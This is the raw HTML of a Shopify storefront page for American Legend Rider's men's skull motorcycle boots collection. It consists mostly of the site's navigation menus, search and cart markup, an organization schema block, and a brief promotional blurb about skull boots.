                              <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link mega-menu__link--level-2 link">
                                Sale
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="mega-menu__link link">
                                        Popular Product Below $20
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="mega-menu__link link">
                                        Popular Product Below $10
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link link">
                                        Holiday Promotion
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="mega-menu__link link">
                                        Winter Sale
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="mega-menu__link link">
                                        Shipped Fast From USA 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-design-for-bikers" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Skulls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link link">
                                        Skull Helmets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="mega-menu__link link">
                                        Skull High Top Shoes
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-earrings" class="mega-menu__link link">
                                        Skull Earrings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="mega-menu__link link">
                                        Skull Hoodies
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="mega-menu__link link">
                                        Skull Bedding Sets
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link mega-menu__link--level-2 link">
                                Wallets &amp; Chains
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link link">
                                        Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-wallets" class="mega-menu__link link">
                                        Skull Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/chains" class="mega-menu__link link">
                                        Chains 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Covers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/motorcycle-covers" class="mega-menu__link link">
                                        Motorcycle Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-car-seat-cover" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-luggage-covers" class="mega-menu__link link">
                                        Luggage Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-helmet-covers" class="mega-menu__link link">
                                        Motorcycle Helmet Covers
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="mega-menu__link mega-menu__link--level-2 link">
                                Purses &amp; Bags
                              </a></li><li>
                              <a href="/collections/bikers-stickers" class="mega-menu__link mega-menu__link--level-2 link">
                                Stickers
                              </a></li><li>
                              <a href="/collections/bikers-belts" class="mega-menu__link mega-menu__link--level-2 link">
                                Belts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="mega-menu__link mega-menu__link--level-2 link">
                                Vest Extenders
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/patches" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Patches
                              </a></li><li>
                              <a href="/collections/guardian-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Guardian Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-gremlin-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Gremlin Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-keychain" class="mega-menu__link mega-menu__link--level-2 link">
                                Key Chains
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mirrors
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Turn Signals
                              </a></li><li>
                              <a href="https://americanlegendrider.com/search?type=product&q=Home*" class="mega-menu__link mega-menu__link--level-2 link">
                                Home Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/bikers-bedding-sets" class="mega-menu__link link">
                                        Bedding Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-pillows" class="mega-menu__link link">
                                        Pillows
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link link">
                                        Hooded Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-shower-curtains" class="mega-menu__link link">
                                        Shower Curtains
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-mugs" class="mega-menu__link link">
                                        Mugs
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-tumblers" class="mega-menu__link link">
                                        Tumblers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-canvas-art" class="mega-menu__link link">
                                        Canvas Art
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Events Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/sturgis" class="mega-menu__link link">
                                        Sturgis Rally
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link link">
                                        Bike Week Rally
                                      </a>
                                    </li><li>
                                      <a href="/collections/labor-day-collection" class="mega-menu__link link">
                                        Labor Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/las-vegas-bikefest-collection" class="mega-menu__link link">
                                        Las Vegas Bike Fest
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="mega-menu__link link">
                                        Veteran&#39;s Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-merry-christmas-collection" class="mega-menu__link link">
                                        Merry Christmas Collection
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/for-him" class="mega-menu__link link">
                                        For Him
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-jacket" class="mega-menu__link link">
                                        Women&#39;s Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-gloves-men" class="mega-menu__link link">
                                        Motorcycle Gloves Men
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves Women
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="mega-menu__link link">
                                        Men&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-boots-women" class="mega-menu__link link">
                                        Women&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/slip-ons" class="mega-menu__link link">
                                        Women&#39;s Slip-Ons
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Women
                                      </a>
                                    </li><li>
                                      <a href="/collections/mens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Men&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Women&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="mega-menu__link link">
                                        Motorcycle Vest Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="mega-menu__link link">
                                        Men&#39;s Leather Jackets
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Clothing</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker T-Shirts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Jackets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link link">
                                        Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="mega-menu__link link">
                                        Leather Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="mega-menu__link link">
                                        Motorcycle Armored Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="mega-menu__link link">
                                        Cool Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/cool-jackets" class="mega-menu__link link">
                                        Unique Jackets for Bikers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="mega-menu__link link">
                                        Summer Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17566185553989__main-collection-banner" class="shopify-section section">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-collection-hero.css?v=40426793502088958311750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Men&#39;s Skull Motorcycle Boots Collection</h1><div class="collection-hero__description rte">
        
         <p><span>Purchasing and wearing the right pair of skull boots can take a rider’s look from a mediocre “4” to an off-the-charts “10.” The key here is to find the right boots, for the right price. </span></p>
<p><span>Skull boots are a classic trend for motorcycle wearers and one that is considered synonymous with this particular activity. However, due to all the options available today, it’s often difficult to know what boots are right. </span></p>
<p><span>At American Legend Rider, shoppers can find a huge selection of skull boots and other motorcycle gear to choose from. All items are made from high-quality materials and offered at reasonable, competitive prices. Getting to know some of the options and what to look for when purchasing these boots is one of the best ways to feel confident the right buying decision is made. </span></p>
<p><span>Learn about the specific type of skull boots offered by American Legend Rider here. </span></p>
 
        </div></div></div>
</div>


<style> #shopify-section-template--17566185553989__main-collection-banner .collection-hero__description {max-width: 100%;} </style></div><div id="shopify-section-template--17566185553989__main-collection-product-grid" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/template-collection.css?v=145944865380958730931750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
